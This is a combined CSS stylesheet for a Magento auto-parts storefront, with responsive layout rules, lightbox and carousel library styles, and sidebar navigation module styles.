.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }
.toolbar .view-mode a.list:hover { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat 0 0;}
.toolbar .view-mode strong.list {background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat left center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid:hover {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;}
.toolbar .view-mode strong.grid { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }

.category-products .item{display:table;padding: 20px 0;border-bottom:1px solid #ddd;}
.category-products .product-shop{display: table-cell;vertical-align: top;padding-left: 25px;}
.product-primary {width: 50%;padding-right: 15px;float: left;}
.product-secondary {width: 43%;padding-left: 15px;float: left;border-left: 1px solid #eee;}
.category-products .price-box {min-height: 100%;}
.category-products ul.add-to-links li {width: auto;float:none;text-align:center;}
.category-products ul.add-to-links:after{clear:both;display:table;content:'';}
.category-products ul.add-to-links:after {clear: both;display: table;content: '';}
.category-products a.link-learn {color: red;font-weight: 600;}
.category-products .product-shop h2.product-name {font-weight: bold;margin-bottom: 10px;}

/* 06 02 2017 */
/*================== Product List Page( Category Page ) =============================*/
/* .category-products ul.add-to-links li {width: 30px;height: 30px;}
.category-products ul.add-to-links li:first-child {float: left;}
.category-products ul.add-to-links li:last-child {float: right;}
.category-products ul.add-to-links li a{visibility: hidden;padding: 0;width: 100%;height: 100%;}

a.link-wishlist:before {content: "\f08a";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;}
a.link-compare:before {content: "\f074";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;} */
.configurable-price-from-label {display: none;}
a.button[title="View Details"] {font-size: 12px;padding: 0 15px;margin: 10px 0;}
.category-products #products-list ul.add-to-links li{float:left;margin-right: 5px;}
.category-products #products-list ul.add-to-links{margin-top:5px;}
.overview .sideBar .button span{padding:0px;color:#fff;}
.sideBar .block-content li.item{border-bottom: 1px solid #a7a7a7;padding: 5px 10px;}
.sideBar .actions a{color: #e41b23;margin-top: 8px;}
.sideBar .actions{padding: 0px 10px;}

#product-pdf-attribute {font-weight: bold;}
#product-pdf-attribute a {color: red;}
/*============= 01 03 2017 ================*/
/*----- Compare product page -----*/
input.qty {text-align: center;}
#product_comparison th {text-align: left;padding: 5px 30px 5px 0;}
.close_window_btn {position: absolute;right: 10px;top: 10px;margin: 0;padding: 0;}
.cart-btn {margin: 10px 0;}
.cart-btn .button{font-size:16px;}
#product_comparison tr td {padding-right: 5px;padding-left: 5px;}
#product_comparison .remove_item {padding: 10px 0;}
/*----- ./Compare product page -----*/
/*----- Account My Order page -----*/
@media only screen and (min-width: 768px) {
#my-orders-table {width: 100%;}
#my-orders-table .head-title th:first-child {width:50%}
#my-orders-table .head-title th {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table td {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table tfoot td:last-child {text-align: center;}
#my-orders-table tfoot td:first-child {padding-right: 20px;}
}
/*----- ./Account My Order page -----*/
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 100%;}
.slider_innercontent h4{ padding:20px 0 0 0;}
/* .category-products ul.add-to-links li{ width:100% !important;} */
.adventureBlock .adventureRight h1{ font-size:39px; padding:25px 0 0 25px;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;} 	
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 96%; padding-right:2%; padding-left:2%;}
.category-products ul li.newline{ margin:0 0 0 26px;}
.overviewRightBlock .shopnowBlock a{ font-size:21px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.productImg > img{ height:auto;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1141px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none;}
}
@media (max-width:1050px) {
header .pNum .search input.field{ padding: 0 0 0 5px; width: 295px;}
header .pNum .search{ width: auto;}
.customNavigation{ display:none;}
.slider_innercontent h4 span.here{ line-height:70px;}
.slider_innercontent h4 span.start{ line-height:50px;}
.slider_innercontent h4 span{ line-height:30px;}
.categoryoverview { padding: 10px 0 0 0;}
}
@media (max-width:1024px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
#mainNav{ overflow:hidden;}
.mainavBlock{ position:absolute;}
.scrollup{ display:none !important;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 0;}
.homeBottomBlock .leftBlock .top .block1{ padding:32px 10px;}
}
@media (max-width:991px) {
.adventureBlock .adventureRight h1 em{ font-size:50px;line-height:50px;}
.adventureBlock .adventureRight h1 samp{ font-size:55px; line-height:55px;}
.adventureBlock .adventureRight h1{ font-size:32px; line-height:32px;}
.overviewRightBlock .shopnowBlock a{ font-size:16px;}
.categoryTabs ul.catlist li.redBg a span{ font-size:15px;}
.category-clutch-components .categoryTabs ul.catlist li{ width: 32%;}
.categoryTabs ul.catlist li{ width: 24%;}
.product-secondary{width: 35%;}
}
@media (max-width:960px) {
.overviewRightBlock .shopnowBlock a span{ font-size:18px; }
.category-products .product-image img{ width:70%;}
.category-products ul li{ width:30%; margin:0 0 20px 2%;}
.category-products ul li.newline{ margin:0 0 0 2%;}
.overview .sideBar{ width:25%;}
.overviewRightBlock{ width:72%;}
.innerBottomBlock p{ font-size:16px;}
}
@media (max-width:920px) {
.inner_bg{url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg") no-repeat scroll center 0 #e51b24;}
header figure{ float: none; text-align:center;}
footer.footerHome .block{border-left:0px;}
.slider_innercontent h4{ padding:0;}
.slider_innercontent h4 span.start{ line-height:40px;}
.slider_innercontent h4 span.here{ line-height:40px;}
.banner{ padding-top:40px;}
.shipping .form-list label{ font-size:11px;}
.overviewRightBlock .shopnowBlock a{ /*width:18%;*/}
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
}
@media (max-width:879px) {
.thumbnailSlider #owl-demo{ width:100%;}
.homeBottomBlock .leftBlock{ width:100%; margin:0 0 15px 0;}
.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
.homeBottomBlock .rightBlock{ width:100%;}
.homeBottomBlock .leftBlock .top .block1{border-right:1px solid #333;}
footer.footerInnerPage .block,footer.footerHome .block{ width:25%; min-height:150px; padding:0px;}
.innerBottomBlock {clear: both;display: inline-block; margin: 58px 0 90px;padding:0px; width: 100%;background:#323232;}
.productOptions ul.add-to-links li a{ padding:10px 8px;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:12px;}
.cart .cart-totals table tfoot td{ font-size:20px;}
.adventureBlock .adventureRight h1 samp{ font-size:50px; line-height:50px;}
.adventureBlock .adventureRight h1 em {font-size: 44px;line-height: 44px;}	
.adventureBlock .adventureRight h1 {font-size: 28px;line-height: 32px;}
.option-selector li{width:30%;}
}
@media (max-width:800px) {
.mainNav nav ul li span{padding: 0 13px;}
.innerBottomBlock p{ font-size:14px;}
.productBlock .productInfo .productOptions .qty{ padding:15px 4px;}
label.required::after, span.required::after{ font-size:11px;}
.shipping .form-list label{ font-size:10px;}
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button{ font-size:16px;}
.method-checkout-cart-methods-multishipping > a {display: block;font-size: 15px;text-align: left;}
.overview .sideBar .emailsales a{ font-size:15px;}
}
@media screen and (max-width: 768px) {
	.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.mainNav{ height:39px;}
.mainNav nav ul li span {display: block;line-height: 39px;padding: 0;width: 100%;}
nav.topNav { height: auto;padding:0px; width:100%; position:relative; z-index:9999;}
.innerMidBody{ position:relative; z-index:1;}
nav.topNav ul {	width: 100%;display: block;	height:auto;}
.mainNav nav ul li {width: 100%;float: left;max-width:100%;	display:block;background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
height:39px; line-height:39px;	}
.mainNav nav ul li a {	text-align: left;width: 100%;text-indent: 25px;	}
nav.topNav a#pull {	display: block;	background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
width: 95%; padding:0 0 0 5%;		position: relative;	height:39px;z-index:9999;color:#fff;line-height:39px;	}
nav.topNav a#pull:after {content:"";background: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav-icon.png') no-repeat ;width: 30px;height: 30px;display: inline-block;position: absolute;right: 15px;top: 10px;	
}
nav.topNav ul {display: none;height: auto;}
.thumbBanners .block{ width:100%; float:left;}
.thumbBanners .block + .block{ width:100%; float:left;}
.thumbBanners{ margin:15px 0 0 0;}
footer.footerInnerPage .block,footer.footerHome .block{ width:48%; padding:0 0 0 1%;}
.overview .sideBar{ width:100%;}
.overviewRightBlock{ width:100%;}
.productBlock .productImage{ width:100%;}
.productBlock .productInfo{ width:100%;}
table.responsive { width: 100%; min-width: 300px; }
/* Force table to not be like tables anymore */
table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { display: block; }
/* Hide table headers (but not display: none;, for accessibility) */
table.responsive th { position: absolute; top: -9999px; left: -9999px; }
table.responsive tr { border: 1px solid #ccc; }
table.responsive tr:nth-of-type(even) { background-color: #eee; }
table.responsive td { /* Behave  like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50% !important; }
table.responsive td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 6px; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; }
table.responsive td:before{ top:inherit !important;}
table.responsive td:before{ text-align:left; text-indent:10px;}
.cartLeft{ width:100%;}
.cart-table .product-cart-actions{ text-align:left;}
.btn-remove2{ display:block; text-align: left;}
.cart-price{ display:block; text-align:left;}
.cartRight{ width:100%; float:left; padding:0px;}
.cart-table .product-cart-image .product-image img{ width:90%;}
.overview .sideBar{ margin:0 0 20px 0;}
header .pNum{float:none; text-align:center;}
header .pNum a{color:#fff !important;text-shadow:#000 1px 1px 0px;}
header .pNum .search{ float:none;}
header .pNum .search input.field{width: 92%;}
.homeBottomBlock .leftBlock .top .block1{padding:32px 26px 32px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 25px;}
.homeBottomBlock .rightBlock .block{min-width:43%;}
}

@media (max-width:767px){
	.option-selector li{width:100%;margin:0;display:block;margin-bottom:10px;}
	.product-primary{width:100%;float:none;}
	.product-secondary{width:100%;float:none;padding-left:0px;}
}

@media (max-width:745px) {
	body.inner_bg{ background-size:753px auto; }
}
@media (max-width:695px) {
header figure { float: none; text-align: center;}
header .pNum{ float: none; margin: 0 auto;  text-align: center;  width: 348px;}
.slider_innercontent h4 span{line-height:20px;}
.slider_innercontent h4 span.start,.slider_innercontent h4 span.here{ line-height:30px;}
.slider_innercontent p{ padding:10px 0;}
.innerBottomBlock p{ height:auto; line-height:20px; padding:0 15px;}
.innerBottomBlock{ padding:20px 0; margin:30px 0 50px;}
.innerBottomBlock p a{ margin:10px 0 0 0;}
header .pNum .search input.field{width: 85%;}
}
@media (max-width:630px) {
	.toggle-tabs li span{ padding:0 20px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
}
@media (max-width:559px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none; padding:20px 26px 20px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{ padding:20px 25px;}
.overviewRightBlock .shopnowBlock a{ /*width:20.6%;*/}
.adventureBlock .adventureRight h1 samp { font-size: 40px;line-height: 40px;}
.adventureBlock .adventureRight h1 em {font-size: 36px;line-height: 35px;}
.adventureBlock .adventureRight h1 {font-size: 25px;line-height: 25px; padding:15px 0 0 10px;}
.categoryTabs ul.catlist li a span{ background-position: right bottom;}
.overviewRightBlock .shopnowBlock a{ /*width: 16%;*/}
.overviewRightBlock .shopnowBlock a.greenBg { font-size: 13px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:12px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.overviewRightBlock .shopnowBlock a span{ /*padding-bottom: 35px;*/}

}
@media (max-width:500px) {
.thumbBanners .block a{ font-size:27px; height:50px; line-height:50px;}
.thumbBanners .block a span{ background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png") no-repeat scroll right 0 / 15% auto rgba(0, 0, 0, 0);}
.thumbnailSliderBlock h2{ font-size:22px;}
.slider_innercontent h4 span.start{ line-height:20px;}
.slider_innercontent h4 span.here{ line-height:25px;}
.banner{ padding-top:30px;}
.category-products .product-image img{ width:73%;}
.category-products ul li{ width:45%; margin:0 0 0 5%;}
header .pNum p{ padding:0px 0 10px;}
.toggle-tabs li span{ font-size:12px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:24px;}
.col2-set .col-1, .col2-set .col-2{ width:100%; padding:0px;}
.col2-set .col-2{ margin:20px 0 0 0;}
.overviewRightBlock .shopnowBlock a{ font-size:14px;}
.categoryTabs ul.catlist li a span{ font-size:11px !important;}
.overviewRightBlock .shopnowBlock a{ width:calc(50% - 44px); margin-bottom:1px !important; }
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
}
@media screen and (max-width: 480px) {
.category-products #products-list .product-image{max-width: 320px;width: 100%;margin: 0px auto;text-align: center;height: auto !important;display: block;}	
.category-products #products-list .product-shop{display: block;padding-top: 25px;}	
}
@media (max-width:460px) {

.adventureBlock .adventureRight h1 samp {font-size: 30px;line-height: 30px;}
.adventureBlock .adventureRight h1 em {font-size: 28px;line-height: 28px;}
.adventureBlock .adventureRight h1 {font-size: 20px;line-height: 20px;}
.ProductBlock h3{ font-size:19px;}
.categoryTabs ul.catlist li a{ padding-bottom: 0;}
.categoryTabs ul.catlist li a span{ padding-bottom: 20px;}
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size: 13px;}
.overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:12px}

}
@media (max-width:430px) {
.thumbnailSliderBlock h2{ font-size:18px;}
.homeBottomBlock .rightBlock .block + .block{ margin:0px;}
.homeBottomBlock .rightBlock .block{ width:94%; padding:16px 3% 8px;}
footer.footerInnerPage .block,footer.footerHome .block{ width:90%; padding:0 0 0 5%;}
.footerBottom .container{ width:100%; padding:0px;text-indent:0; text-align:center;}
.slider_innercontent p{ padding:10px 0 0 0;}
.slider_innercontent h4 span.here{line-height:20px;}
.slider_innercontent h4 span.start{ line-height:15px;}
.slider_innercontent h4 span{ line-height:15px;}
.category-products .product-image img{ width:48%;}
.category-products ul li{ width:100%; margin:0 0 20px 0;}
.category-products ul li.newline{ margin:0 0 20px 0;}
.category-products .product-image{ height:220px;}
.toggle-tabs li{ margin-right:3px;}
.toggle-tabs li span{ font-size:11px; padding:0 3px;}
header .pNum p a{ display:block;}
.productOptions ul.add-to-links li a{ font-size:11px;padding:10px 4px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:18px;}
.cart-table .btn-empty{ float:none; display:block; width:100%;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:10px;}
.button2.btn-update,.button2.btn-continue{ float:left;}
.cart-table span.or{ line-height:36px; float:left;}
.overviewRightBlock .shopnowBlock a{ font-size:13px;/*width:14%;*/}
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.adventureBlock .adventureRight h1 samp {font-size: 25px;line-height: 25px;}
.adventureBlock .adventureRight h1 em {font-size: 22px;line-height: 22px;}
.adventureBlock .adventureRight h1 {font-size: 16px;line-height: 16px;}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:9px; }
}
@media (max-width:360px) {
header .pNum{ width:263px;}
header .pNum .search{ float:none}
header .pNum .search input.field{ width:210px;}
.toolbar .pager{ padding:0 0 0 15px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:10px;}
.overviewRightBlock .shopnowBlock a{ font-size:10px; }
.ProductBlock h3{ font-size:15px;}
.overviewRightBlock .shopnowBlock a{/* width:13%;*/}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:7px; }
.product-view .productOptions fieldset#product-options-wrapper{padding: 10px 8px;}
}

@media only screen and (max-width : 320px) {
nav.topNav li { display: block; float: none; width: 100%;}
nav.topNav li a { border-bottom: 1px solid #576979;}
}
.lightbox { cursor: pointer; position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: rgb(0, 0, 0); /* IE Fallback (Solid Colour) */ background: url([data-uri]); background: rgba(0, 0, 0, 0.7); -webkit-filter: none !important; z-index: 9997; }
.lightbox img { display: block; position: absolute; border: 5px solid #fff; box-shadow: 0 0 20px #000; border-radius: 1px; }
body.blurred > * { -webkit-filter: blur(2px); -webkit-transform: translate3d(0, 0, 0); }
.lightbox-loading { background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/loading.gif) center center no-repeat; width: 31px; height: 31px; margin: -16px 0 0 -16px; position: absolute; top: 48%; left: 50%; }
.lightbox-caption { display: none; position: absolute; left: 0; bottom: 0; width: 100%; text-align: center; z-index: 9998; background: #000; background: rgba(0,0,0,0.7); }
.lightbox-caption p { margin: 0 auto; max-width: 70%; display: inline-block; *display: inline;
*zoom: 1;
padding: 10px; color: #fff; font-size: 12px; line-height: 18px; }
.lightbox-button { position: absolute; z-index: 9999; background: no-repeat center center; width: 32px; height: 32px; opacity: 0.4; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; }
.lightbox-button:hover, .lightbox-button:focus { opacity: 1; -webkit-transform: scale(1.4); -moz-transform: scale(1.4); -ms-transform: scale(1.4); transform: scale(1.4); }
.lightbox-close { right: 10px; top: 10px; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/close.png'); }
.lightbox-next { right: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/next.png'); }
.lightbox-previous { left: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/previous.png'); }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

/*! http://responsiveslides.com v1.54 by @viljamis */	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

/**
 * CODNITIVE
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade to newer
 * versions in the future.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* Sidebar Navigation ==================================================================== */
#sidebar-nav { margin-bottom: 15px; position: relative; margin-top:15px; }
#sidebar-nav .block-title { border:none; padding:0; }
#sidebar-nav .block-title strong { }
#sidebar-nav .block-content { padding: 6px; overflow: auto; }
#sidebar-nav .block-content a { line-height: 1.7; }
#sidebar-nav-menu > li { background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x; list-style: inside disc; font-weight: bold; padding: 8px 0; }
#sidebar-nav-menu > li.last { background: none; margin-bottom: 5px; }
#sidebar-nav-menu li ul { font-weight: normal; }
#sidebar-nav li.active, #sidebar-nav li.active > a, #sidebar-nav li.active > .collapsible-wrapper > a { }
#sidebar-nav ul.ul-thumb { padding-left: 0; }
#sidebar-nav-menu > li.parent > ul.ul-thumb { padding-left: 10px; }
#sidebar-nav li.thumb { list-style-type: none; }
#sidebar-nav-menu > li.no-thumb, #sidebar-nav-menu > li.thumb { margin-left: 0 !important; list-style-type: none; }
#sidebar-nav img { border: 0 none !important; outline: 0 none !important; }
#sidebar-nav span.product-count { color: #000; }
#sidebar-nav .home { list-style: none !important; }
#sidebar-nav .home a { display:inline-block; padding-left:20px; background:url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/home.png') left top no-repeat; min-height:16px; }
#sidebar-nav .support-logo-wrapper { margin-top:10px; }
#sidebar-nav .support_logo { font-size: 9px; float: right; right: 5px; bottom: 5px; text-decoration: none; }
#sidebar-nav .support_logo img { max-width: 65px; }
/* Collapsible Design ==================================================================== */
#sidebar-nav li.thumb .thumb-img-left { float: left; margin: 1px 3px 0 0; }
#sidebar-nav li.thumb .thumb-img-right { float: right; margin: 1px 3px 0; }
#sidebar-nav-menu .arrow-left, #sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { float: left; background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/arrows.gif') left center no-repeat; display: block; margin-top: 2px; margin: 1px 3px 0; cursor:pointer; }
#sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { background-image: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/plus.gif'); }
#sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-right { float:right; padding:0; margin-right:10px; width:17px !important; }
#sidebar-nav-menu li{ clear:both;}
#sidebar-nav-menu li ul[expanded="0"] { display: none; }
#sidebar-nav li.active > ul { display: block; }
#sidebar-nav li.active > .arrow-left, #sidebar-nav li.active > .arrow-right, #sidebar-nav li.active > .plus-left, #sidebar-nav li.active > .plus-right { display: block; background-position: right center; }
#sidebar-nav-menu > li.collapsible { list-style: none !important; }
#sidebar-nav .collapse-name { cursor:pointer; }
#sidebar-nav-menu > li a span{ text-align:left; padding:0;}
#sidebar-nav-menu li ul li{ padding:8px 0;}
#sidebar-nav-menu li ul li a span{ font-weight:normal; }
#sidebar-nav-menu ul{ margin-right:5px;}

/********Css For Category Sidebar Navigation ************/
.block-category-nav{}
.block-category-nav .block-content{}
#category-sidebar-nav{}
#category-sidebar-nav li{border-bottom:1px solid #DDDDDD; padding:3px 0;}
#category-sidebar-nav li.last{border:0 none;}
/* #sidenav li:hover{background:#d9ecf2} */
#category-sidebar-nav li a{font-size:12px; font-weight:normal; color:#333333; text-decoration:none; padding-left:10px;}
#category-sidebar-nav li a.show-cat{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a.active{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow_active.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a:hover{color:#f7931d;/*  text-decoration:underline; */}
/* Level 0 */
#category-sidebar-nav li.level-top{line-height:25px;}
#category-sidebar-nav li.level-top a.level-top{ font-weight:bold;}
#category-sidebar-nav li ul.level0{padding:0 10px; display:none;}
#category-sidebar-nav li ul.level0 li{border-bottom:1px dotted #cacaca;}
#category-sidebar-nav li ul.level0 li.last{border:0 none;}
/* Level 1 */
#category-sidebar-nav li ul li ul{ display:none;padding:0 10px;}
#category-sidebar-nav li ul li ul li a{color:#5a5a5a;}
.more-videos .owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.more-videos .owl-carousel{ display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.more-videos .owl-carousel .owl-wrapper{ display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.more-videos .owl-carousel .owl-wrapper-outer{ overflow: hidden; position: relative; width: 100%; }
.more-videos .owl-carousel .owl-wrapper-outer.autoHeight{ -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out;}
.more-videos .owl-carousel .owl-item{ float: left; text-align: center; }
.more-videos .owl-controls .owl-page, .owl-controls .owl-buttons div{ cursor: pointer; }
.more-videos .owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.grabbing { cursor:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/video/grabbing.png) 8 8, move; }
.more-videos .owl-carousel .owl-wrapper, .owl-carousel .owl-item{ -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); }
.more-videos .owl-theme .owl-controls{ text-align: center; }
.more-videos .owl-theme .owl-controls .owl-buttons div{ color: #FFF; display: inline-block; zoom: 1; display: inline; margin: 5px; padding: 3px 10px; font-size: 12px; background: #869791; -moz-opacity:1; -khtml-opacity: 1; opacity: 1; }
